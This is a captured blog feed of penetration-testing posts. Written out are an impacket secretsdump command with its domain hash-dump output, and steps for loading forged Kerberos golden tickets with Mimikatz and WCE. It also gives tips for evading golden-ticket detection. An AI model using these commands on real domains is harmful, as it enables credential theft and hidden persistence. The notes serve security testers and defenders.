

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/post-exploitation?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 12493
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/post-exploitation?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/post-exploitation"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/post-exploitation\/-\/post-exploitation?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-491987772582155407"},"published":{"$t":"2015-09-25T09:00:00.000-04:00"},"updated":{"$t":"2015-09-25T09:00:07.348-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"impacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Domain Controller Machine$ Account To Dump Hashes Notes"},"content":{"type":"html","$t":"In case you missed it, \u003Ca href=\"https:\/\/twitter.com\/mubix\" target=\"_blank\"\u003EMubix \u003C\/a\u003Eposted this post a few days ago:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.room362.com\/2015\/09\/using-domain-controller-account.html\" target=\"_blank\"\u003Ehttp:\/\/www.room362.com\/2015\/09\/using-domain-controller-account.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe great part of the post in case you didn't see\/understand is that you can dump hashes from the domain controller using the Domain Controller machine account (example: CORP-MYDC$). \u0026nbsp;So finally a use for all those machine accounts you normally just cut out from pwdumps :-)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhats also important about this from the defensive perspective is you can roll the krbtgt password but if an attacker still has the ability to talk any domain controller (and at some point dumped the full domain hashes) they can attempt to re-pull the hashes or most importantly the new krbtgt hash to create new golden tickets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm going to steal Rob's impacket secretsdump output here in case it disappears in the future.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Epython secretsdump.py -hashes aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0\u0026nbsp;-just-dc\u0026nbsp;\u003Cb\u003ELAB\/DC2k8_1\\$\u003C\/b\u003E@172.16.102.15\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EImpacket v0.9.14-dev - Copyright 2002-2015 Core Security Technologies\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E[*] Dumping Domain Credentials (domain\\uid:rid:lmhash:nthash)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E[*] Using the \u003Cb\u003EDRSUAPI\u003C\/b\u003E method to get NTDS.DIT secrets\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EAdministrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EGuest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cb\u003Ekrbtgt\u003C\/b\u003E:502:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNote: this is a 1-to-1 functionality, meaning DC2k8_1 hash needs to authenticate against DC2k8_1 IP address. If you do this against DC2k8_2 obviously it will fail.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNot sure on how to address this honestly. \u0026nbsp;More frequent machine password changes for domain controllers may be in order and initial reading says you can use netdom.exe to make the change as well. More info here:\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blogs.technet.com\/b\/askds\/archive\/2009\/02\/15\/test2.aspx\" target=\"_blank\"\u003Ehttp:\/\/blogs.technet.com\/b\/askds\/archive\/2009\/02\/15\/test2.aspx\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/windowsitpro.com\/active-directory\/reset-computer-active-directory-password-command-line\" target=\"_blank\"\u003Ehttp:\/\/windowsitpro.com\/active-directory\/reset-computer-active-directory-password-command-line\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/support.microsoft.com\/en-us\/kb\/325850\" target=\"_blank\"\u003Ehttps:\/\/support.microsoft.com\/en-us\/kb\/325850\u003C\/a\u003E\u0026nbsp;\u0026lt; --netdom.exe info\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf anyone has resources\/suggestions on managing this please post up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!----netdom--\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/491987772582155407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/491987772582155407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/491987772582155407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/491987772582155407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/domain-controller-machine-account-to.html","title":"Domain Controller Machine$ Account To Dump Hashes Notes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6615145694125402056"},"published":{"$t":"2015-09-23T09:00:00.000-04:00"},"updated":{"$t":"2015-09-23T09:00:04.354-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kerberos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Ways To Load Kerberos Tickets"},"content":{"type":"html","$t":"Everyone is aware of the awesomeness that Mimikatz is and most likely golden tickets. Mimikatz ships with lots of kerberos \u003Ca href=\"https:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-kerberos\" target=\"_blank\"\u003Efunctionality\u003C\/a\u003E. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust wanted to jot down some quick notes on using these tickets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. See the links in the resources section to generate a golden ticket. \u0026nbsp;Chris Truncer's \u003Ca href=\"https:\/\/www.christophertruncer.com\/golden-ticket-generation\/\" target=\"_blank\"\u003Epost \u003C\/a\u003Eis more than clear on how to do it, so I wont reproduce the content. What's more interesting (to me) is that you can generate these tickets offline on a host that is not connected to the network you are working on. \u0026nbsp;This is perhaps handy if you have a bunch of host instrumentation on the network you are attacking and don't want to risk uploading and running Mimikatz on the host.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. With this .kirbi ticket created you now need to load it into your session. You have a few options:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003EMimikatz via Pass The Ticket (\u003Ca href=\"https:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-kerberos#ptt\" target=\"_blank\"\u003Eptt\u003C\/a\u003E) functionality\u003C\/li\u003E\n\u003Cli\u003EYou can load it via the kiwi module in meterpreter -- stealing Chris' image here:\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.christophertruncer.com\/wp-content\/uploads\/2014\/09\/ticket-applied.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"158\" src=\"https:\/\/www.christophertruncer.com\/wp-content\/uploads\/2014\/09\/ticket-applied.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EVia WCE kerberos functionality\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E-K \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Dump Kerberos tickets to file (unix \u0026amp; 'windows wce' format)\u003C\/li\u003E\n\u003Cli\u003E-k \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Read Kerberos tickets from file and insert into Windows cache\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\nWhat's important to note here is that WCE will NOT load a Mimikatz generated ticket (didn't try ccache format). What you CAN do is \u0026nbsp;load the ticket via mimikatz on your offline host then export with with WCE, then upload WCE and the WCE ticket (wce_krbtkts) to the host and load it into the cache there.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qN4p7l5mFJvPj_a-1n0yW2tsZE5BPBGzm0VtekxQ418_-5C9prshj5ndP6NHPt8nJpnmKbeSj16e3b43hBmYSH3jfUZRMNqXL0M3XOPjO6Ue6j5j0EQdRRltnEeaDrr6L2Uc8qttMio\/s1600\/Screen+Shot+2015-09-05+at+11.00.49+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"41\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qN4p7l5mFJvPj_a-1n0yW2tsZE5BPBGzm0VtekxQ418_-5C9prshj5ndP6NHPt8nJpnmKbeSj16e3b43hBmYSH3jfUZRMNqXL0M3XOPjO6Ue6j5j0EQdRRltnEeaDrr6L2Uc8qttMio\/s320\/Screen+Shot+2015-09-05+at+11.00.49+AM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EYou can export the kirbi ticket with \u003Ca href=\"https:\/\/github.com\/gentilkiwi\/kekeo\" target=\"_blank\"\u003Ekirbikator\u003C\/a\u003E\u0026nbsp; (this will make it ccache ticket) and use smbclient or \u003Ca href=\"https:\/\/github.com\/CoreSecurity\/impacket\" target=\"_blank\"\u003Eimpacket\u003C\/a\u003E\u0026nbsp;(preferred) to use the ticket on linux\/osx reference: \u003Ca href=\"https:\/\/twitter.com\/gentilkiwi\/status\/561901226682744832\"\u003Ehttps:\/\/twitter.com\/gentilkiwi\/status\/561901226682744832\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/pbs.twimg.com\/media\/B8xGLkvIgAElrT1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/pbs.twimg.com\/media\/B8xGLkvIgAElrT1.jpg\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/pbs.twimg.com\/media\/B8xGMAeIgAAdUjA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/pbs.twimg.com\/media\/B8xGMAeIgAAdUjA.jpg\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n3. Depending on the type of alerting when you make a ticket it uses the 500 account by default. Assuming you aren't spoofing that particular account you might get the added bonus of having your actions attributed to another account.\u003C\/div\u003E\n\u003Cbr \/\u003E\nAdditional Gotchas\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003ECT's post uses a fake user. If you do this, according to\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/gentilkiwi\" target=\"_blank\"\u003E@gentilkiwi\u003C\/a\u003E\u0026nbsp;you have to use the ticket within \u003Cb\u003E20\u003C\/b\u003E minutes of creation. \u0026nbsp;Mimikatz does let you create a ticket in the future with the\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\/startoffset\u003C\/span\u003E option\u003C\/li\u003E\n\u003Cli\u003EImpacket currently (5 SEP 15 --this post will be published later) will NOT work with a fake or inactive user where windows will let it slide. \u0026nbsp;So if you make a golden ticket you need it to be with an active user. \u0026nbsp;I suspect \u003Ca href=\"https:\/\/twitter.com\/agsolino\" target=\"_blank\"\u003Ebeto\u003C\/a\u003E will fix this soon.\u003C\/li\u003E\n\u003Cli\u003EThere is a lot of \u003Ca href=\"http:\/\/cert.europa.eu\/static\/WhitePapers\/CERT-EU-SWP_14_07_PassTheGolden_Ticket_v1_1.pdf\" target=\"_blank\"\u003Eguidance\u003C\/a\u003E around detecting this attack by using looking for tickets with a 10 year lifespan (this is the Mimikatz default). You can avoid this using the\u0026nbsp;\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\/endin\u003C\/span\u003E option with Mimikatz. \u0026nbsp;More here from MS:\u0026nbsp;\u003Ca href=\"https:\/\/www.microsoftvirtualacademy.com\/en-us\/training-courses\/how-to-avoid-golden-ticket-attacks-12134?l=4NoyuNYUB_604300474\"\u003Ehttps:\/\/www.microsoftvirtualacademy.com\/en-us\/training-courses\/how-to-avoid-golden-ticket-attacks-12134?l=4NoyuNYUB_604300474\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nResources:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.christophertruncer.com\/golden-tickets-and-external-sids-compromise-the-child-and-win\/\"\u003Ehttps:\/\/www.christophertruncer.com\/golden-tickets-and-external-sids-compromise-the-child-and-win\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.christophertruncer.com\/golden-ticket-generation\/\"\u003Ehttps:\/\/www.christophertruncer.com\/golden-ticket-generation\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-kerberos\"\u003Ehttps:\/\/github.com\/gentilkiwi\/mimikatz\/wiki\/module-~-kerberos\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/cert.europa.eu\/static\/WhitePapers\/CERT-EU-SWP_14_07_PassTheGolden_Ticket_v1_1.pdf\"\u003Ehttp:\/\/cert.europa.eu\/static\/WhitePapers\/CERT-EU-SWP_14_07_PassTheGolden_Ticket_v1_1.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6615145694125402056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6615145694125402056","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6615145694125402056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6615145694125402056"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/ways-to-load-kerberos-tickets.html","title":"Ways To Load Kerberos Tickets"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qN4p7l5mFJvPj_a-1n0yW2tsZE5BPBGzm0VtekxQ418_-5C9prshj5ndP6NHPt8nJpnmKbeSj16e3b43hBmYSH3jfUZRMNqXL0M3XOPjO6Ue6j5j0EQdRRltnEeaDrr6L2Uc8qttMio\/s72-c\/Screen+Shot+2015-09-05+at+11.00.49+AM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8546283632364049731"},"published":{"$t":"2015-03-09T09:30:00.000-04:00"},"updated":{"$t":"2015-03-09T09:30:00.919-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"enumeration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/